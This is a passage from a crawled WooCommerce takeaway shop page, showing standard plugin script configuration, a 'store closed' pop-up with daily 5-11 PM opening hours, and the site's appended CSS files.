wp.apiFetch.nonceEndpoint = "https://yaadgaarslaithwaite.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/yaadgaarslaithwaite.co.uk\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764533222" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/yaadgaarslaithwaite.co.uk","ajax_url":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/js/navigation.js?ver=20151215" id="woofood-navigation-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/js/skip-link-focus-fix.js?ver=20151215" id="woofood-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/js/bsnav/bsnav.min.js?ver=2.7.3" id="bsnav-js-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/js/bootstrap4/bootstrap.bundle.min.js?ver=2.7.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/js/niceselect/jquery.nice-select.min.js?ver=2.7.3" id="niceselect-js-js"></script>
<script type="text/javascript" id="ajax-login-register-script-js-extra">
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php","required":["first_name","last_name","billing_address_1","billing_phone","user_login","user_pass","billing_postcode"],"validation_messages":{"first_name":"First Name is required!","last_name":"Last Name is required!","billing_address_1":"Address  is required!","billing_phone":"Phone is required!","user_login":"Email is required!","user_pass":"Password is required!","billing_postcode":"Postal Code is required!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/js/user-login.js" id="ajax-login-register-script-js"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country\\\/Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Flat, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.3.5" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/checkout-hooks.js?ver=2.7.3" id="woofood-checkout-hooks-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"156320768\",\"post\":\"14341\",\"tz\":\"0\",\"srv\":\"yaadgaarslaithwaite.co.uk\",\"j\":\"1:13.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "156320768", "14341" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_acacfa2c95bfc6404006499adb2a60e8","fragment_name":"wc_fragments_acacfa2c95bfc6404006499adb2a60e8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wf-delete-cart-ajax-js-extra">
/* <![CDATA[ */
var wfdeletecartajax = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php"};
var wfdeletecartajax = {"ajaxurl":"https:\/\/yaadgaarslaithwaite.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-plugin/js/wf_delete_cart.js" id="wf-delete-cart-ajax-js"></script>
            <div class="soh_alert_notification_content" id="soh_alert_hide_click_body">
                <div class="soh_alert_notification_main" style="background-color: #3d97ff">
                    <div class="soh_alert_notification_inner">
                        <div class="soh_alert_status">
                            <span class="close_title">Sorry, today shop is close!</span>                        </div>
                        <div class="soh_modal_icon_middle soh_modal_icon_circle" style="font-size: 45px; ">
                            <?xml version="1.0" standalone="no"?>
                            <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
                             "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
                            <svg version="1.0" xmlns="http://www.w3.org/2000/svg"
                             width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000"
                             preserveAspectRatio="xMidYMid meet">

                            <g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
                            fill="#ffffff" stroke="none">
                            <path d="M2330 5110 c-494 -48 -950 -230 -1350 -538 -195 -150 -448 -432 -594
                            -662 -63 -99 -186 -351 -230 -471 -49 -134 -102 -340 -128 -499 -31 -195 -31
                            -565 0 -760 45 -276 116 -498 237 -745 132 -269 269 -460 489 -681 221 -220
                            412 -357 681 -489 247 -121 469 -192 745 -237 195 -31 565 -31 760 0 276 45
                            498 116 745 237 269 132 460 269 681 489 220 221 357 412 489 681 88 179 132
                            296 180 476 63 240 78 371 78 649 0 278 -15 409 -78 649 -48 180 -92 297 -180
                            476 -132 269 -269 460 -489 681 -221 220 -412 357 -681 489 -246 121 -474 193
                            -740 235 -147 23 -475 34 -615 20z m468 -401 c488 -53 934 -270 1288 -623 415
                            -415 634 -943 634 -1526 0 -583 -219 -1111 -634 -1526 -415 -415 -943 -634
                            -1526 -634 -583 0 -1111 219 -1526 634 -415 415 -634 943 -634 1526 0 583 219
                            1111 634 1526 349 349 800 569 1276 623 110 12 376 13 488 0z"/>
                            <path d="M2474 3911 c-48 -22 -87 -70 -104 -126 -8 -29 -10 -215 -8 -665 3
                            -609 4 -626 24 -665 16 -32 96 -98 420 -343 219 -167 419 -315 444 -330 167
                            -100 364 79 280 253 -20 42 -61 75 -396 327 l-374 280 0 558 c0 390 -3 567
                            -11 591 -29 85 -102 139 -189 139 -25 0 -64 -9 -86 -19z"/>
                            </g>
                            </svg>                        </div>
                        <i class="soh_modal_close_icon soh_icon soh_icon_close"><img src="https://yaadgaarslaithwaite.co.uk/wp-content/plugins/store-opening-hours-for-woocommerce/images/Close.png"></i>
                    </div>
                                            <div class="store_close_message">
                            This time store is closed. we will taking orders after some time.                        </div>
                                            <div id="soh_modal_content" style="background-color: #000cff">
                        <h3 class="soh_modal_schedule_header">Business hours</h3>
                        <div class="soh_modal_schedule" style="min-height: 260px; font-size: 16px">
                            <div class="soh_modal_day">Monday</div>
                            <div>
                                                                    <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                            <div class="soh_modal_day">Tuesday</div>
                            <div>
                                                                        <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                            <div class="soh_modal_day">Wednesday</div>
                            <div>
                                                                        <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                            <div class="soh_modal_day">Thursday</div>
                            <div>
                                                                        <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                            <div class="soh_modal_day">Friday</div>
                            <div>
                                                                        <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                            <div class="soh_modal_day">Saturday</div>
                            <div>
                                                                        <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                            <div class="soh_modal_day">Sunday</div>
                            <div>
                                                                        <div>
                                        05:00 PM - 11:00 PM                                        </div>
                                                                    </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="soh_alert_notification_popup_widget" style="background-color: #2468f2;">
                <div class="soh_alert_notification_popup_widget_content">
                    <div class="soh_alert_notification_popup_widget_top_part">
                        <i class="soh_clock_icon soh_icon soh_icon_time">
                            <?xml version="1.0" standalone="no"?>
                            <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
                             "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
                            <svg version="1.0" xmlns="http://www.w3.org/2000/svg"
                             width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000"
                             preserveAspectRatio="xMidYMid meet">

                            <g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)"
                            fill="#ffffff" stroke="none">
                            <path d="M2330 5110 c-494 -48 -950 -230 -1350 -538 -195 -150 -448 -432 -594
                            -662 -63 -99 -186 -351 -230 -471 -49 -134 -102 -340 -128 -499 -31 -195 -31
                            -565 0 -760 45 -276 116 -498 237 -745 132 -269 269 -460 489 -681 221 -220
                            412 -357 681 -489 247 -121 469 -192 745 -237 195 -31 565 -31 760 0 276 45
                            498 116 745 237 269 132 460 269 681 489 220 221 357 412 489 681 88 179 132
                            296 180 476 63 240 78 371 78 649 0 278 -15 409 -78 649 -48 180 -92 297 -180
                            476 -132 269 -269 460 -489 681 -221 220 -412 357 -681 489 -246 121 -474 193
                            -740 235 -147 23 -475 34 -615 20z m468 -401 c488 -53 934 -270 1288 -623 415
                            -415 634 -943 634 -1526 0 -583 -219 -1111 -634 -1526 -415 -415 -943 -634
                            -1526 -634 -583 0 -1111 219 -1526 634 -415 415 -634 943 -634 1526 0 583 219
                            1111 634 1526 349 349 800 569 1276 623 110 12 376 13 488 0z"/>
                            <path d="M2474 3911 c-48 -22 -87 -70 -104 -126 -8 -29 -10 -215 -8 -665 3
                            -609 4 -626 24 -665 16 -32 96 -98 420 -343 219 -167 419 -315 444 -330 167
                            -100 364 79 280 253 -20 42 -61 75 -396 327 l-374 280 0 558 c0 390 -3 567
                            -11 591 -29 85 -102 139 -189 139 -25 0 -64 -9 -86 -19z"/>
                            </g>
                            </svg>                        </i>
                        <span style="color: #ffffff; font-size: 16px;">
                            <span class="close_title">Close</span>                        </span>
                    </div>
                </div>
            </div>
            
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://yaadgaarslaithwaite.co.uk/wp-content/plugins/woofood-blocks/build/style.css?ver=2.6.5
body_size: 781
content:
.wc-block-grid .wc-block-grid__products{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 0 24px}.wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0 16px 0 0;margin:0 0 24px;float:none;width:auto;position:relative;text-align:center}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link{text-decoration:none}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image{text-decoration:none;margin-bottom:16px;display:block}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-image img{vertical-align:middle}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{line-height:1.2;font-weight:700}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{margin-bottom:12px;display:block}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wp-block-button{margin:0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart,.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart a{margin:0;word-break:break-word;white-space:normal}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart a.loading{opacity:.25;padding-right:2.618em}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart a.loading:after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart a.added:after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .added_to_cart{text-align:center}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{font-weight:700;position:absolute;text-align:center;top:0;left:0;margin:0;background-color:#000;color:#fff;display:inline-block;font-size:.75em;line-height:1;padding:.5em;z-index:9;text-transform:uppercase}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating{overflow:hidden;position:relative;width:5.3em;height:1.618em;line-height:1.618;font-size:1em;font-family:star;font-weight:400;display:inline-block;margin:0 auto}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;opacity:.5;color:#aaa}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span{overflow:hidden;top:0;left:0;right:0;position:absolute;padding-top:1.5em}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-rating .star-rating span:before{content:"\53\53\53\53\53";top:0;left:0;right:0;position:absolute;color:#000}.wc-block-grid.has-1-columns .wc-block-grid__products{display:block}.wc-block-grid.has-1-columns .wc-block-grid__product{margin-left:auto;margin-right:auto}.wc-block-grid.has-2-columns .wc-block-grid__product{flex:1 0 50%;max-width:50%}.wc-block-grid.has-3-columns .wc-block-grid__product{flex:1 0 33.33333%;max-width:33.33333%}.wc-block-grid.has-4-columns .wc-block-grid__product{flex:1 0 25%;max-width:25%}.wc-block-grid.has-5-columns .wc-block-grid__product{flex:1 0 20%;max-width:20%}.wc-block-grid.has-6-columns .wc-block-grid__product{flex:1 0 16.66667%;max-width:16.66667%}.wc-block-grid.has-7-columns .wc-block-grid__product{flex:1 0 14.28571%;max-width:14.28571%}.wc-block-grid.has-8-columns .wc-block-grid__product{flex:1 0 12.5%;max-width:12.5%}.wc-block-grid .wc-block-grid__products,.wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{font-size:1em}.wc-block-grid .wc-block-grid__products .wc-block-grid__product-price{font-size:.8em}.wc-block-grid .wc-block-grid__products .wc-block-grid__product-add-to-cart a,.wc-block-grid .wc-block-grid__products .wp-block-button span.wc-block-grid__product-add-to-cart{font-size:.8em;line-height:1.4}.wc-block-grid.has-4-columns:not(.alignwide):not(.alignfull) .wc-block-grid__products,.wc-block-grid.has-5-columns:not(.alignfull) .wc-block-grid__products,.wc-block-grid.has-6-columns:not(.alignfull) .wc-block-grid__products,.wc-block-grid.has-7-columns .wc-block-grid__products,.wc-block-grid.has-8-columns .wc-block-grid__products{font-size:.8em}.theme-twentysixteen .wc-block-grid .price ins{color:#77a464}.theme-twentynineteen .wc-block-grid__product-onsale,.theme-twentynineteen .wc-block-grid__product-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif}


--- FILE ---
content_type: text/css
request_url: https://yaadgaarslaithwaite.co.uk/wp-content/plugins/store-opening-hours-for-woocommerce/assets/css/soh_frontend_css.css?ver=1.0
body_size: 648
content:
.soh_alert_notification_content {
    display: none;
    position: fixed;
    z-index: 999999;
    padding-top: 100px;
    padding-bottom: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgb(0 0 0 / 52%);
}
.soh_alert_notification_main {
    position: relative;
    margin: 0 auto;
    width: 30%;
    border-radius: 5px;
    color: #fff;
}
.soh_alert_notification_inner {
    padding: 20px 55px 0;
    font-size: 22px;
    text-align: center;
}
.soh_alert_status {
    margin: 0.5rem 0;
    text-align: center;
}
.soh_modal_icon_middle.soh_modal_icon_circle {
    margin: 10px 0px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.soh_modal_icon_middle.soh_modal_icon_circle svg {
    width: 40px;
    height: 40px;
}
.soh_modal_icon_middle img {
    width: 50px;
}
i.soh_clock_icon img {
    height: 30px;
}
i.soh_modal_close_icon.soh_icon.soh_icon_close {
    display: flex;
    position: absolute;
    top: 10px;
    right: 10px;
    width: 15px;
    height: 15px;
    cursor: pointer;
}
div#soh_modal_content {
    background-color: #6381bf;
    padding: 20px;
    border-radius: 0 0 5px 5px;
}
h3.soh_modal_schedule_header {
    padding-top: 0.5rem;
    color: #ffffff;
    text-align: center;
}
.soh_modal_schedule {
    z-index: 2;
    position: relative;
    padding-top: 10px;
    border-radius: 8px;
    display: flex;
    flex-wrap: wrap;
    box-shadow: 0 2px 5px 0 rgb(0 0 0 / 25%);
    font-size: 16px;
}
#soh_modal_content > div {
    padding: 10px 30px;
}
.soh_modal_schedule > div {
    flex: 1 1 50%;
}
.soh_modal_close_icon img {
    transition: 1s;
}

.soh_alert_notification_popup_widget {
    bottom: 10px;
    display: flex;
    z-index: 999;
    flex-direction: row;
    position: fixed;
    right: 10px;
    max-width: 40vw;
    height: 55px;
    border-radius: 0px 25px 0px 25px;
    box-shadow: 3px 3px 10px 0px rgb(0 0 0);
    color: #ffffff;
    background-color: #2e60c5;
    cursor: pointer;
    transition: .5s;
}
.soh_alert_notification_popup_widget_arrow {
    position: absolute;
    top: 5px;
    left: 5px;
    width: 15px;
    height: 15px;
}
.soh_alert_notification_popup_widget_content {
    display: flex;
    padding: 0 30px;
    align-items: center;
}
.soh_alert_notification_popup_widget_top_part {
    display: flex;
    align-items: center;
}
i.soh_clock_icon {
    margin-right: 10px;
    display: inline-flex;
}
i.soh_clock_icon svg {
    width: 20px;
    height: 20px;
}
.soh_widget_countdown {
    font-size: 10px;
}
.soh-alert-show-popup {
    overflow: hidden;
    position: relative;
}
.soh_modal_close_icon img:hover {
    transform: rotate(180deg);
}
.soh_alert_notification_popup_widget:hover {
    border-radius: 5px;
    transform: translateY(3px);
}
.store_close_message {
    font-size: 20px;
    color: red;
    text-align: center;
    padding: 10px;
}
span.close_title {
    font-size: 20px;
    color: red;
}

--- FILE ---
content_type: text/css
request_url: https://yaadgaarslaithwaite.co.uk/wp-content/themes/woofood/style.css?ver=6.6.4
body_size: 178
content:
/*Theme Name: WooFood
Theme URI: https://www.wpslash.com/plugin/woofood/
Author: WPSlash
Author URI: https://www.wpslash.com
Description: WooFood Online Delivery Theme
Version: 2.7.3
Text Domain: woofood
Tags:*/


.navbar-brand{
	padding: 0px;
}

.navbar-brand > img{
	max-width:230px;
}
